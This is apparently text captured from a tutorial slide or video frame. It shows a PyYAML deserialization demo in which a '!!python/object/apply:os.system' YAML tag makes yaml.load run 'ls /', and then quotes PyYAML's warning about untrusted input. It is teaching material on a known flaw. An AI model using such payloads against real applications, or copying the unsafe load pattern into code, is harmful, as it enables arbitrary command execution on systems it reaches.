 YAML
$ cat >> test.yaml
!!python/object/apply:os.system ["ls /"]
$ python
>>> from yaml import load
>>> load(open("test.yaml"))
bin  boot  dev   etc  home  lib    lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr
var
0
>>>
What PyYAML says:
Warning: It is not safe to call yaml.load with any data received from an untrusted source! yaml.load is as powerful as pickle.load
and so may call any Python function. Check the yaml.safe_load function though.